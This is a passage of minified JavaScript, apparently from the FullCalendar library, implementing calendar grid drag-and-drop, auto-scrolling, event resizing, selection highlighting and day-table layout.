subjectEl=this.subjectEl,subjectHref=this.subjectHref;setTimeout(function(){if(subjectHref)subjectEl.attr('href',subjectHref)},0)},trigger:function(name){if(this.options[name])this.options[name].apply(this,Array.prototype.slice.call(arguments,1));if(this['_'+name])this['_'+name].apply(this,Array.prototype.slice.call(arguments,1))}});DragListener.mixin({isAutoScroll:false,scrollBounds:null,scrollTopVel:null,scrollLeftVel:null,scrollIntervalId:null,scrollSensitivity:30,scrollSpeed:200,scrollIntervalMs:50,initAutoScroll:function(){var scrollEl=this.scrollEl;this.isAutoScroll=this.options.scroll&&scrollEl&&!scrollEl.is(window)&&!scrollEl.is(document);if(this.isAutoScroll)this.listenTo(scrollEl,'scroll',debounce(this.handleDebouncedScroll,100))},destroyAutoScroll:function(){this.endAutoScroll();if(this.isAutoScroll)this.stopListeningTo(this.scrollEl,'scroll')},computeScrollBounds:function(){if(this.isAutoScroll)this.scrollBounds=getOuterRect(this.scrollEl)},updateAutoScroll:function(ev){var sensitivity=this.scrollSensitivity,bounds=this.scrollBounds,topCloseness,bottomCloseness,leftCloseness,rightCloseness,topVel=0,leftVel=0;if(bounds){topCloseness=(sensitivity-(getEvY(ev)-bounds.top))/sensitivity;bottomCloseness=(sensitivity-(bounds.bottom-getEvY(ev)))/sensitivity;leftCloseness=(sensitivity-(getEvX(ev)-bounds.left))/sensitivity;rightCloseness=(sensitivity-(bounds.right-getEvX(ev)))/sensitivity;if(topCloseness>=0&&topCloseness<=1){topVel=topCloseness*this.scrollSpeed*-1}else if(bottomCloseness>=0&&bottomCloseness<=1)topVel=bottomCloseness*this.scrollSpeed;if(leftCloseness>=0&&leftCloseness<=1){leftVel=leftCloseness*this.scrollSpeed*-1}else if(rightCloseness>=0&&rightCloseness<=1)leftVel=rightCloseness*this.scrollSpeed};this.setScrollVel(topVel,leftVel)},setScrollVel:function(topVel,leftVel){this.scrollTopVel=topVel;this.scrollLeftVel=leftVel;this.constrainScrollVel();if((this.scrollTopVel||this.scrollLeftVel)&&!this.scrollIntervalId)this.scrollIntervalId=setInterval(proxy(this,'scrollIntervalFunc'),this.scrollIntervalMs)},constrainScrollVel:function(){var el=this.scrollEl;if(this.scrollTopVel<0){if(el.scrollTop()<=0)this.scrollTopVel=0}else if(this.scrollTopVel>0)if(el.scrollTop()+el[0].clientHeight>=el[0].scrollHeight)this.scrollTopVel=0;if(this.scrollLeftVel<0){if(el.scrollLeft()<=0)this.scrollLeftVel=0}else if(this.scrollLeftVel>0)if(el.scrollLeft()+el[0].clientWidth>=el[0].scrollWidth)this.scrollLeftVel=0},scrollIntervalFunc:function(){var el=this.scrollEl,frac=this.scrollIntervalMs/1e3;if(this.scrollTopVel)el.scrollTop(el.scrollTop()+this.scrollTopVel*frac);if(this.scrollLeftVel)el.scrollLeft(el.scrollLeft()+this.scrollLeftVel*frac);this.constrainScrollVel();if(!this.scrollTopVel&&!this.scrollLeftVel)this.endAutoScroll()},endAutoScroll:function(){if(this.scrollIntervalId){clearInterval(this.scrollIntervalId);this.scrollIntervalId=null;this.handleScrollEnd()}},handleDebouncedScroll:function(){if(!this.scrollIntervalId)this.handleScrollEnd()},handleScrollEnd:function(){}});var HitDragListener=DragListener.extend({component:null,origHit:null,hit:null,coordAdjust:null,constructor:function(component,options){DragListener.call(this,options);this.component=component},handleInteractionStart:function(ev){var subjectEl=this.subjectEl,subjectRect,origPoint,point;this.computeCoords();if(ev){origPoint={left:getEvX(ev),top:getEvY(ev)};point=origPoint;if(subjectEl){subjectRect=getOuterRect(subjectEl);point=constrainPoint(point,subjectRect)};this.origHit=this.queryHit(point.left,point.top);if(subjectEl&&this.options.subjectCenter){if(this.origHit)subjectRect=intersectRects(this.origHit,subjectRect)||subjectRect;point=getRectCenter(subjectRect)};this.coordAdjust=diffPoints(point,origPoint)}else{this.origHit=null;this.coordAdjust=null};DragListener.prototype.handleInteractionStart.apply(this,arguments)},computeCoords:function(){this.component.prepareHits();this.computeScrollBounds()},handleDragStart:function(ev){var hit;DragListener.prototype.handleDragStart.apply(this,arguments);hit=this.queryHit(getEvX(ev),getEvY(ev));if(hit)this.handleHitOver(hit)},handleDrag:function(dx,dy,ev){var hit;DragListener.prototype.handleDrag.apply(this,arguments);hit=this.queryHit(getEvX(ev),getEvY(ev));if(!isHitsEqual(hit,this.hit)){if(this.hit)this.handleHitOut();if(hit)this.handleHitOver(hit)}},handleDragEnd:function(){this.handleHitDone();DragListener.prototype.handleDragEnd.apply(this,arguments)},handleHitOver:function(hit){var isOrig=isHitsEqual(hit,this.origHit);this.hit=hit;this.trigger('hitOver',this.hit,isOrig,this.origHit)},handleHitOut:function(){if(this.hit){this.trigger('hitOut',this.hit);this.handleHitDone();this.hit=null}},handleHitDone:function(){if(this.hit)this.trigger('hitDone',this.hit)},handleInteractionEnd:function(){DragListener.prototype.handleInteractionEnd.apply(this,arguments);this.origHit=null;this.hit=null;this.component.releaseHits()},handleScrollEnd:function(){DragListener.prototype.handleScrollEnd.apply(this,arguments);this.computeCoords()},queryHit:function(left,top){if(this.coordAdjust){left+=this.coordAdjust.left;top+=this.coordAdjust.top};return this.component.queryHit(left,top)}})
function isHitsEqual(hit0,hit1){if(!hit0&&!hit1)return true;if(hit0&&hit1)return hit0.component===hit1.component&&isHitPropsWithin(hit0,hit1)&&isHitPropsWithin(hit1,hit0);return false}
function isHitPropsWithin(subHit,superHit){for(var propName in subHit)if(!/^(component|left|right|top|bottom)$/.test(propName))if(subHit[propName]!==superHit[propName])return false;return true};var MouseFollower=Class.extend(ListenerMixin,{options:null,sourceEl:null,el:null,parentEl:null,top0:null,left0:null,y0:null,x0:null,topDelta:null,leftDelta:null,isFollowing:false,isHidden:false,isAnimating:false,constructor:function(sourceEl,options){this.options=options=options||{};this.sourceEl=sourceEl;this.parentEl=options.parentEl?$(options.parentEl):sourceEl.parent()},start:function(ev){if(!this.isFollowing){this.isFollowing=true;this.y0=getEvY(ev);this.x0=getEvX(ev);this.topDelta=0;this.leftDelta=0;if(!this.isHidden)this.updatePosition();if(getEvIsTouch(ev)){this.listenTo($(document),'touchmove',this.handleMove)}else this.listenTo($(document),'mousemove',this.handleMove)}},stop:function(shouldRevert,callback){var _this=this,revertDuration=this.options.revertDuration
function complete(){this.isAnimating=false;_this.removeElement();this.top0=this.left0=null;if(callback)callback()};if(this.isFollowing&&!this.isAnimating){this.isFollowing=false;this.stopListeningTo($(document));if(shouldRevert&&revertDuration&&!this.isHidden){this.isAnimating=true;this.el.animate({top:this.top0,left:this.left0},{duration:revertDuration,complete:complete})}else complete()}},getEl:function(){var el=this.el;if(!el){this.sourceEl.width();el=this.el=this.sourceEl.clone().addClass(this.options.additionalClass||'').css({position:'absolute',visibility:'',display:this.isHidden?'none':'',margin:0,right:'auto',bottom:'auto',width:this.sourceEl.width(),height:this.sourceEl.height(),opacity:this.options.opacity||'',zIndex:this.options.zIndex});el.addClass('fc-unselectable');el.appendTo(this.parentEl)};return el},removeElement:function(){if(this.el){this.el.remove();this.el=null}},updatePosition:function(){var sourceOffset,origin;this.getEl();if(this.top0===null){this.sourceEl.width();sourceOffset=this.sourceEl.offset();origin=this.el.offsetParent().offset();this.top0=sourceOffset.top-origin.top;this.left0=sourceOffset.left-origin.left};this.el.css({top:this.top0+this.topDelta,left:this.left0+this.leftDelta})},handleMove:function(ev){this.topDelta=getEvY(ev)-this.y0;this.leftDelta=getEvX(ev)-this.x0;if(!this.isHidden)this.updatePosition()},hide:function(){if(!this.isHidden){this.isHidden=true;if(this.el)this.el.hide()}},show:function(){if(this.isHidden){this.isHidden=false;this.updatePosition();this.getEl().show()}}}),Grid=FC.Grid=Class.extend(ListenerMixin,MouseIgnorerMixin,{view:null,isRTL:null,start:null,end:null,el:null,elsByFill:null,eventTimeFormat:null,displayEventTime:null,displayEventEnd:null,minResizeDuration:null,largeUnit:null,dayDragListener:null,segDragListener:null,segResizeListener:null,externalDragListener:null,constructor:function(view){this.view=view;this.isRTL=view.opt('isRTL');this.elsByFill={};this.dayDragListener=this.buildDayDragListener();this.initMouseIgnoring()},computeEventTimeFormat:function(){return this.view.opt('smallTimeFormat')},computeDisplayEventTime:function(){return true},computeDisplayEventEnd:function(){return true},setRange:function(range){this.start=range.start.clone();this.end=range.end.clone();this.rangeUpdated();this.processRangeOptions()},rangeUpdated:function(){},processRangeOptions:function(){var view=this.view,displayEventTime,displayEventEnd;this.eventTimeFormat=view.opt('eventTimeFormat')||view.opt('timeFormat')||this.computeEventTimeFormat();displayEventTime=view.opt('displayEventTime');if(displayEventTime==null)displayEventTime=this.computeDisplayEventTime();displayEventEnd=view.opt('displayEventEnd');if(displayEventEnd==null)displayEventEnd=this.computeDisplayEventEnd();this.displayEventTime=displayEventTime;this.displayEventEnd=displayEventEnd},spanToSegs:function(span){},diffDates:function(a,b){if(this.largeUnit){return diffByUnit(a,b,this.largeUnit)}else return diffDayTime(a,b)},prepareHits:function(){},releaseHits:function(){},queryHit:function(leftOffset,topOffset){},getHitSpan:function(hit){},getHitEl:function(hit){},setElement:function(el){this.el=el;preventSelection(el);this.bindDayHandler('touchstart',this.dayTouchStart);this.bindDayHandler('mousedown',this.dayMousedown);this.bindSegHandlers();this.bindGlobalHandlers()},bindDayHandler:function(name,handler){var _this=this;this.el.on(name,function(ev){if(!$(ev.target).is('.fc-event-container *, .fc-more')&&!$(ev.target).closest('.fc-popover').length)return handler.call(_this,ev)})},removeElement:function(){this.unbindGlobalHandlers();this.clearDragListeners();this.el.remove()},renderSkeleton:function(){},renderDates:function(){},unrenderDates:function(){},bindGlobalHandlers:function(){this.listenTo($(document),{dragstart:this.externalDragStart,sortstart:this.externalDragStart})},unbindGlobalHandlers:function(){this.stopListeningTo($(document))},dayMousedown:function(ev){if(!this.isIgnoringMouse)this.dayDragListener.startInteraction(ev,{})},dayTouchStart:function(ev){var view=this.view;if(view.isSelected||view.selectedEvent)this.tempIgnoreMouse();this.dayDragListener.startInteraction(ev,{delay:this.view.opt('longPressDelay')})},buildDayDragListener:function(){var _this=this,view=this.view,isSelectable=view.opt('selectable'),dayClickHit,selectionSpan,dragListener=new HitDragListener(this,{scroll:view.opt('dragScroll'),interactionStart:function(){dayClickHit=dragListener.origHit},dragStart:function(){view.unselect()},hitOver:function(hit,isOrig,origHit){if(origHit){if(!isOrig)dayClickHit=null;if(isSelectable){selectionSpan=_this.computeSelection(_this.getHitSpan(origHit),_this.getHitSpan(hit));if(selectionSpan){_this.renderSelection(selectionSpan)}else if(selectionSpan===false)disableCursor()}}},hitOut:function(){dayClickHit=null;selectionSpan=null;_this.unrenderSelection();enableCursor()},interactionEnd:function(ev,isCancelled){if(!isCancelled){if(dayClickHit&&!_this.isIgnoringMouse)view.triggerDayClick(_this.getHitSpan(dayClickHit),_this.getHitEl(dayClickHit),ev);if(selectionSpan)view.reportSelection(selectionSpan,ev);enableCursor()}}});return dragListener},clearDragListeners:function(){this.dayDragListener.endInteraction();if(this.segDragListener)this.segDragListener.endInteraction();if(this.segResizeListener)this.segResizeListener.endInteraction();if(this.externalDragListener)this.externalDragListener.endInteraction()},renderEventLocationHelper:function(eventLocation,sourceSeg){var fakeEvent=this.fabricateHelperEvent(eventLocation,sourceSeg);return this.renderHelper(fakeEvent,sourceSeg)},fabricateHelperEvent:function(eventLocation,sourceSeg){var fakeEvent=sourceSeg?createObject(sourceSeg.event):{};fakeEvent.start=eventLocation.start.clone();fakeEvent.end=eventLocation.end?eventLocation.end.clone():null;fakeEvent.allDay=null;this.view.calendar.normalizeEventDates(fakeEvent);fakeEvent.className=(fakeEvent.className||[]).concat('fc-helper');if(!sourceSeg)fakeEvent.editable=false;return fakeEvent},renderHelper:function(eventLocation,sourceSeg){},unrenderHelper:function(){},renderSelection:function(span){this.renderHighlight(span)},unrenderSelection:function(){this.unrenderHighlight()},computeSelection:function(span0,span1){var span=this.computeSelectionSpan(span0,span1);if(span&&!this.view.calendar.isSelectionSpanAllowed(span))return false;return span},computeSelectionSpan:function(span0,span1){var dates=[span0.start,span0.end,span1.start,span1.end];dates.sort(compareNumbers);return{start:dates[0].clone(),end:dates[3].clone()}},renderHighlight:function(span){this.renderFill('highlight',this.spanToSegs(span))},unrenderHighlight:function(){this.unrenderFill('highlight')},highlightSegClasses:function(){return['fc-highlight']},renderBusinessHours:function(){},unrenderBusinessHours:function(){},getNowIndicatorUnit:function(){},renderNowIndicator:function(date){},unrenderNowIndicator:function(){},renderFill:function(type,segs){},unrenderFill:function(type){var el=this.elsByFill[type];if(el){el.remove();delete this.elsByFill[type]}},renderFillSegEls:function(type,segs){var _this=this,segElMethod=this[type+'SegEl'],html='',renderedSegs=[],i;if(segs.length){for(i=0;i<segs.length;i++)html+=this.fillSegHtml(type,segs[i]);$(html).each(function(i,node){var seg=segs[i],el=$(node);if(segElMethod)el=segElMethod.call(_this,seg,el);if(el){el=$(el);if(el.is(_this.fillSegTag)){seg.el=el;renderedSegs.push(seg)}}})};return renderedSegs},fillSegTag:'div',fillSegHtml:function(type,seg){var classesMethod=this[type+'SegClasses'],cssMethod=this[type+'SegCss'],classes=classesMethod?classesMethod.call(this,seg):[],css=cssToStr(cssMethod?cssMethod.call(this,seg):{});return'<'+this.fillSegTag+(classes.length?' class="'+classes.join(' ')+'"':'')+(css?' style="'+css+'"':'')+' />'},getDayClasses:function(date){var view=this.view,today=view.calendar.getNow(),classes=['fc-'+dayIDs[date.day()]];if(view.intervalDuration.as('months')==1&&date.month()!=view.intervalStart.month())classes.push('fc-other-month');if(date.isSame(today,'day')){classes.push('fc-today',view.highlightStateClass)}else if(date<today){classes.push('fc-past')}else classes.push('fc-future');return classes}});Grid.mixin({mousedOverSeg:null,isDraggingSeg:false,isResizingSeg:false,isDraggingExternal:false,segs:null,renderEvents:function(events){var bgEvents=[],fgEvents=[],i;for(i=0;i<events.length;i++)(isBgEvent(events[i])?bgEvents:fgEvents).push(events[i]);this.segs=[].concat(this.renderBgEvents(bgEvents),this.renderFgEvents(fgEvents))},renderBgEvents:function(events){var segs=this.eventsToSegs(events);return this.renderBgSegs(segs)||segs},renderFgEvents:function(events){var segs=this.eventsToSegs(events);return this.renderFgSegs(segs)||segs},unrenderEvents:function(){this.handleSegMouseout();this.clearDragListeners();this.unrenderFgSegs();this.unrenderBgSegs();this.segs=null},getEventSegs:function(){return this.segs||[]},renderFgSegs:function(segs){},unrenderFgSegs:function(){},renderFgSegEls:function(segs,disableResizing){var view=this.view,html='',renderedSegs=[],i;if(segs.length){for(i=0;i<segs.length;i++)html+=this.fgSegHtml(segs[i],disableResizing);$(html).each(function(i,node){var seg=segs[i],el=view.resolveEventEl(seg.event,$(node));if(el){el.data('fc-seg',seg);seg.el=el;renderedSegs.push(seg)}})};return renderedSegs},fgSegHtml:function(seg,disableResizing){},renderBgSegs:function(segs){return this.renderFill('bgEvent',segs)},unrenderBgSegs:function(){this.unrenderFill('bgEvent')},bgEventSegEl:function(seg,el){return this.view.resolveEventEl(seg.event,el)},bgEventSegClasses:function(seg){var event=seg.event,source=event.source||{};return['fc-bgevent'].concat(event.className,source.className||[])},bgEventSegCss:function(seg){return{'background-color':this.getSegSkinCss(seg)['background-color']}},businessHoursSegClasses:function(seg){return['fc-nonbusiness','fc-bgevent']},bindSegHandlers:function(){this.bindSegHandler('touchstart',this.handleSegTouchStart);this.bindSegHandler('touchend',this.handleSegTouchEnd);this.bindSegHandler('mouseenter',this.handleSegMouseover);this.bindSegHandler('mouseleave',this.handleSegMouseout);this.bindSegHandler('mousedown',this.handleSegMousedown);this.bindSegHandler('click',this.handleSegClick)},bindSegHandler:function(name,handler){var _this=this;this.el.on(name,'.fc-event-container > *',function(ev){var seg=$(this).data('fc-seg');if(seg&&!_this.isDraggingSeg&&!_this.isResizingSeg)return handler.call(_this,seg,ev)})},handleSegClick:function(seg,ev){return this.view.trigger('eventClick',seg.el[0],seg.event,ev)},handleSegMouseover:function(seg,ev){if(!this.isIgnoringMouse&&!this.mousedOverSeg){this.mousedOverSeg=seg;seg.el.addClass('fc-allow-mouse-resize');this.view.trigger('eventMouseover',seg.el[0],seg.event,ev)}},handleSegMouseout:function(seg,ev){ev=ev||{};if(this.mousedOverSeg){seg=seg||this.mousedOverSeg;this.mousedOverSeg=null;seg.el.removeClass('fc-allow-mouse-resize');this.view.trigger('eventMouseout',seg.el[0],seg.event,ev)}},handleSegMousedown:function(seg,ev){var isResizing=this.startSegResize(seg,ev,{distance:5});if(!isResizing&&this.view.isEventDraggable(seg.event))this.buildSegDragListener(seg).startInteraction(ev,{distance:5})},handleSegTouchStart:function(seg,ev){var view=this.view,event=seg.event,isSelected=view.isEventSelected(event),isDraggable=view.isEventDraggable(event),isResizable=view.isEventResizable(event),isResizing=false,dragListener;if(isSelected&&isResizable)isResizing=this.startSegResize(seg,ev);if(!isResizing&&(isDraggable||isResizable)){dragListener=isDraggable?this.buildSegDragListener(seg):this.buildSegSelectListener(seg);dragListener.startInteraction(ev,{delay:isSelected?0:this.view.opt('longPressDelay')})};this.tempIgnoreMouse()},handleSegTouchEnd:function(seg,ev){this.tempIgnoreMouse()},startSegResize:function(seg,ev,dragOptions){if($(ev.target).is('.fc-resizer')){this.buildSegResizeListener(seg,$(ev.target).is('.fc-start-resizer')).startInteraction(ev,dragOptions);return true};return false},buildSegDragListener:function(seg){var _this=this,view=this.view,calendar=view.calendar,el=seg.el,event=seg.event,isDragging,mouseFollower,dropLocation;if(this.segDragListener)return this.segDragListener;var dragListener=this.segDragListener=new HitDragListener(view,{scroll:view.opt('dragScroll'),subjectEl:el,subjectCenter:true,interactionStart:function(ev){isDragging=false;mouseFollower=new MouseFollower(seg.el,{additionalClass:'fc-dragging',parentEl:view.el,opacity:dragListener.isTouch?null:view.opt('dragOpacity'),revertDuration:view.opt('dragRevertDuration'),zIndex:2});mouseFollower.hide();mouseFollower.start(ev)},dragStart:function(ev){if(dragListener.isTouch&&!view.isEventSelected(event))view.selectEvent(event);isDragging=true;_this.handleSegMouseout(seg,ev);_this.segDragStart(seg,ev);view.hideEvent(event)},hitOver:function(hit,isOrig,origHit){var dragHelperEls;if(seg.hit)origHit=seg.hit;dropLocation=_this.computeEventDrop(origHit.component.getHitSpan(origHit),hit.component.getHitSpan(hit),event);if(dropLocation&&!calendar.isEventSpanAllowed(_this.eventToSpan(dropLocation),event)){disableCursor();dropLocation=null};if(dropLocation&&(dragHelperEls=view.renderDrag(dropLocation,seg))){dragHelperEls.addClass('fc-dragging');if(!dragListener.isTouch)_this.applyDragOpacity(dragHelperEls);mouseFollower.hide()}else mouseFollower.show();if(isOrig)dropLocation=null},hitOut:function(){view.unrenderDrag();mouseFollower.show();dropLocation=null},hitDone:function(){enableCursor()},interactionEnd:function(ev){mouseFollower.stop(!dropLocation,function(){if(isDragging){view.unrenderDrag();view.showEvent(event);_this.segDragStop(seg,ev)};if(dropLocation)view.reportEventDrop(event,dropLocation,this.largeUnit,el,ev)});_this.segDragListener=null}});return dragListener},buildSegSelectListener:function(seg){var _this=this,view=this.view,event=seg.event;if(this.segDragListener)return this.segDragListener;var dragListener=this.segDragListener=new DragListener({dragStart:function(ev){if(dragListener.isTouch&&!view.isEventSelected(event))view.selectEvent(event)},interactionEnd:function(ev){_this.segDragListener=null}});return dragListener},segDragStart:function(seg,ev){this.isDraggingSeg=true;this.view.trigger('eventDragStart',seg.el[0],seg.event,ev,{})},segDragStop:function(seg,ev){this.isDraggingSeg=false;this.view.trigger('eventDragStop',seg.el[0],seg.event,ev,{})},computeEventDrop:function(startSpan,endSpan,event){var calendar=this.view.calendar,dragStart=startSpan.start,dragEnd=endSpan.start,delta,dropLocation;if(dragStart.hasTime()===dragEnd.hasTime()){delta=this.diffDates(dragEnd,dragStart);if(event.allDay&&durationHasTime(delta)){dropLocation={start:event.start.clone(),end:calendar.getEventEnd(event),allDay:false};calendar.normalizeEventTimes(dropLocation)}else dropLocation={start:event.start.clone(),end:event.end?event.end.clone():null,allDay:event.allDay};dropLocation.start.add(delta);if(dropLocation.end)dropLocation.end.add(delta)}else dropLocation={start:dragEnd.clone(),end:null,allDay:!dragEnd.hasTime()};return dropLocation},applyDragOpacity:function(els){var opacity=this.view.opt('dragOpacity');if(opacity!=null)els.each(function(i,node){node.style.opacity=opacity})},externalDragStart:function(ev,ui){var view=this.view,el,accept;if(view.opt('droppable')){el=$((ui?ui.item:null)||ev.target);accept=view.opt('dropAccept');if($.isFunction(accept)?accept.call(el[0],el):el.is(accept))if(!this.isDraggingExternal)this.listenToExternalDrag(el,ev,ui)}},listenToExternalDrag:function(el,ev,ui){var _this=this,calendar=this.view.calendar,meta=getDraggedElMeta(el),dropLocation,dragListener=_this.externalDragListener=new HitDragListener(this,{interactionStart:function(){_this.isDraggingExternal=true},hitOver:function(hit){dropLocation=_this.computeExternalDrop(hit.component.getHitSpan(hit),meta);if(dropLocation&&!calendar.isExternalSpanAllowed(_this.eventToSpan(dropLocation),dropLocation,meta.eventProps)){disableCursor();dropLocation=null};if(dropLocation)_this.renderDrag(dropLocation)},hitOut:function(){dropLocation=null},hitDone:function(){enableCursor();_this.unrenderDrag()},interactionEnd:function(ev){if(dropLocation)_this.view.reportExternalDrop(meta,dropLocation,el,ev,ui);_this.isDraggingExternal=false;_this.externalDragListener=null}});dragListener.startDrag(ev)},computeExternalDrop:function(span,meta){var calendar=this.view.calendar,dropLocation={start:calendar.applyTimezone(span.start),end:null};if(meta.startTime&&!dropLocation.start.hasTime())dropLocation.start.time(meta.startTime);if(meta.duration)dropLocation.end=dropLocation.start.clone().add(meta.duration);return dropLocation},renderDrag:function(dropLocation,seg){},unrenderDrag:function(){},buildSegResizeListener:function(seg,isStart){var _this=this,view=this.view,calendar=view.calendar,el=seg.el,event=seg.event,eventEnd=calendar.getEventEnd(event),isDragging,resizeLocation,dragListener=this.segResizeListener=new HitDragListener(this,{scroll:view.opt('dragScroll'),subjectEl:el,interactionStart:function(){isDragging=false},dragStart:function(ev){isDragging=true;_this.handleSegMouseout(seg,ev);_this.segResizeStart(seg,ev)},hitOver:function(hit,isOrig,origHit){var origHitSpan=_this.getHitSpan(origHit),hitSpan=_this.getHitSpan(hit);resizeLocation=isStart?_this.computeEventStartResize(origHitSpan,hitSpan,event):_this.computeEventEndResize(origHitSpan,hitSpan,event);if(resizeLocation)if(!calendar.isEventSpanAllowed(_this.eventToSpan(resizeLocation),event)){disableCursor();resizeLocation=null}else if(resizeLocation.start.isSame(event.start)&&resizeLocation.end.isSame(eventEnd))resizeLocation=null;if(resizeLocation){view.hideEvent(event);_this.renderEventResize(resizeLocation,seg)}},hitOut:function(){resizeLocation=null},hitDone:function(){_this.unrenderEventResize();view.showEvent(event);enableCursor()},interactionEnd:function(ev){if(isDragging)_this.segResizeStop(seg,ev);if(resizeLocation)view.reportEventResize(event,resizeLocation,this.largeUnit,el,ev);_this.segResizeListener=null}});return dragListener},segResizeStart:function(seg,ev){this.isResizingSeg=true;this.view.trigger('eventResizeStart',seg.el[0],seg.event,ev,{})},segResizeStop:function(seg,ev){this.isResizingSeg=false;this.view.trigger('eventResizeStop',seg.el[0],seg.event,ev,{})},computeEventStartResize:function(startSpan,endSpan,event){return this.computeEventResize('start',startSpan,endSpan,event)},computeEventEndResize:function(startSpan,endSpan,event){return this.computeEventResize('end',startSpan,endSpan,event)},computeEventResize:function(type,startSpan,endSpan,event){var calendar=this.view.calendar,delta=this.diffDates(endSpan[type],startSpan[type]),resizeLocation,defaultDuration;resizeLocation={start:event.start.clone(),end:calendar.getEventEnd(event),allDay:event.allDay};if(resizeLocation.allDay&&durationHasTime(delta)){resizeLocation.allDay=false;calendar.normalizeEventTimes(resizeLocation)};resizeLocation[type].add(delta);if(!resizeLocation.start.isBefore(resizeLocation.end)){defaultDuration=this.minResizeDuration||(event.allDay?calendar.defaultAllDayEventDuration:calendar.defaultTimedEventDuration);if(type=='start'){resizeLocation.start=resizeLocation.end.clone().subtract(defaultDuration)}else resizeLocation.end=resizeLocation.start.clone().add(defaultDuration)};return resizeLocation},renderEventResize:function(range,seg){},unrenderEventResize:function(){},getEventTimeText:function(range,formatStr,displayEnd){if(formatStr==null)formatStr=this.eventTimeFormat;if(displayEnd==null)displayEnd=this.displayEventEnd;if(this.displayEventTime&&range.start.hasTime())if(displayEnd&&range.end){return this.view.formatRange(range,formatStr)}else return range.start.format(formatStr);return''},getSegClasses:function(seg,isDraggable,isResizable){var view=this.view,event=seg.event,classes=['fc-event',seg.isStart?'fc-start':'fc-not-start',seg.isEnd?'fc-end':'fc-not-end'].concat(event.className,event.source?event.source.className:[]);if(isDraggable)classes.push('fc-draggable');if(isResizable)classes.push('fc-resizable');if(view.isEventSelected(event))classes.push('fc-selected');return classes},getSegSkinCss:function(seg){var event=seg.event,view=this.view,source=event.source||{},eventColor=event.color,sourceColor=source.color,optionColor=view.opt('eventColor');return{'background-color':event.backgroundColor||eventColor||source.backgroundColor||sourceColor||view.opt('eventBackgroundColor')||optionColor,'border-color':event.borderColor||eventColor||source.borderColor||sourceColor||view.opt('eventBorderColor')||optionColor,color:event.textColor||source.textColor||view.opt('eventTextColor')}},eventToSegs:function(event){return this.eventsToSegs([event])},eventToSpan:function(event){return this.eventToSpans(event)[0]},eventToSpans:function(event){var range=this.eventToRange(event);return this.eventRangeToSpans(range,event)},eventsToSegs:function(allEvents,segSliceFunc){var _this=this,eventsById=groupEventsById(allEvents),segs=[];$.each(eventsById,function(id,events){var ranges=[],i;for(i=0;i<events.length;i++)ranges.push(_this.eventToRange(events[i]));if(isInverseBgEvent(events[0])){ranges=_this.invertRanges(ranges);for(i=0;i<ranges.length;i++)segs.push.apply(segs,_this.eventRangeToSegs(ranges[i],events[0],segSliceFunc))}else for(i=0;i<ranges.length;i++)segs.push.apply(segs,_this.eventRangeToSegs(ranges[i],events[i],segSliceFunc))});return segs},eventToRange:function(event){return{start:event.start.clone().stripZone(),end:(event.end?event.end.clone():this.view.calendar.getDefaultEventEnd(event.allDay!=null?event.allDay:!event.start.hasTime(),event.start)).stripZone()}},eventRangeToSegs:function(range,event,segSliceFunc){var spans=this.eventRangeToSpans(range,event),segs=[],i;for(i=0;i<spans.length;i++)segs.push.apply(segs,this.eventSpanToSegs(spans[i],event,segSliceFunc));return segs},eventRangeToSpans:function(range,event){return[$.extend({},range)]},eventSpanToSegs:function(span,event,segSliceFunc){var segs=segSliceFunc?segSliceFunc(span):this.spanToSegs(span),i,seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.event=event;seg.eventStartMS=+span.start;seg.eventDurationMS=span.end-span.start};return segs},invertRanges:function(ranges){var view=this.view,viewStart=view.start.clone(),viewEnd=view.end.clone(),inverseRanges=[],start=viewStart,i,range;ranges.sort(compareRanges);for(i=0;i<ranges.length;i++){range=ranges[i];if(range.start>start)inverseRanges.push({start:start,end:range.start});start=range.end};if(start<viewEnd)inverseRanges.push({start:start,end:viewEnd});return inverseRanges},sortEventSegs:function(segs){segs.sort(proxy(this,'compareEventSegs'))},compareEventSegs:function(seg1,seg2){return seg1.eventStartMS-seg2.eventStartMS||seg2.eventDurationMS-seg1.eventDurationMS||seg2.event.allDay-seg1.event.allDay||compareByFieldSpecs(seg1.event,seg2.event,this.view.eventOrderSpecs)}})
function isBgEvent(event){var rendering=getEventRendering(event);return rendering==='background'||rendering==='inverse-background'};FC.isBgEvent=isBgEvent
function isInverseBgEvent(event){return getEventRendering(event)==='inverse-background'}
function getEventRendering(event){return firstDefined((event.source||{}).rendering,event.rendering)}
function groupEventsById(events){var eventsById={},i,event;for(i=0;i<events.length;i++){event=events[i];(eventsById[event._id]||(eventsById[event._id]=[])).push(event)};return eventsById}
function compareRanges(range1,range2){return range1.start-range2.start};FC.dataAttrPrefix=''
function getDraggedElMeta(el){var prefix=FC.dataAttrPrefix,eventProps,startTime,duration,stick;if(prefix)prefix+='-';eventProps=el.data(prefix+'event')||null;if(eventProps){if(typeof eventProps==='object'){eventProps=$.extend({},eventProps)}else eventProps={};startTime=eventProps.start;if(startTime==null)startTime=eventProps.time;duration=eventProps.duration;stick=eventProps.stick;delete eventProps.start;delete eventProps.time;delete eventProps.duration;delete eventProps.stick};if(startTime==null)startTime=el.data(prefix+'start');if(startTime==null)startTime=el.data(prefix+'time');if(duration==null)duration=el.data(prefix+'duration');if(stick==null)stick=el.data(prefix+'stick');startTime=startTime!=null?moment.duration(startTime):null;duration=duration!=null?moment.duration(duration):null;stick=Boolean(stick);return{eventProps:eventProps,startTime:startTime,duration:duration,stick:stick}};var DayTableMixin=FC.DayTableMixin={breakOnWeeks:false,dayDates:null,dayIndices:null,daysPerRow:null,rowCnt:null,colCnt:null,colHeadFormat:null,updateDayTable:function(){var view=this.view,date=this.start.clone(),dayIndex=-1,dayIndices=[],dayDates=[],daysPerRow,firstDay,rowCnt;while(date.isBefore(this.end)){if(view.isHiddenDay(date)){dayIndices.push(dayIndex+0.5)}else{dayIndex++;dayIndices.push(dayIndex);dayDates.push(date.clone())};date.add(1,'days')};if(this.breakOnWeeks){firstDay=dayDates[0].day();for(daysPerRow=1;daysPerRow<dayDates.length;daysPerRow++)if(dayDates[daysPerRow].day()==firstDay)break;rowCnt=Math.ceil(dayDates.length/daysPerRow)}else{rowCnt=1;daysPerRow=dayDates.length};this.dayDates=dayDates;this.dayIndices=dayIndices;this.daysPerRow=daysPerRow;this.rowCnt=rowCnt;this.updateDayTableCols()},updateDayTableCols:function(){this.colCnt=this.computeColCnt();this.colHeadFormat=this.view.opt('columnFormat')||this.computeColHeadFormat()},computeColCnt:function(){return this.daysPerRow},getCellDate:function(row,col){return this.dayDates[this.getCellDayIndex(row,col)].clone()},getCellRange:function(row,col){var start=this.getCellDate(row,col),end=start.clone().add(1,'days');return{start:start,end:end}},getCellDayIndex:function(row,col){return 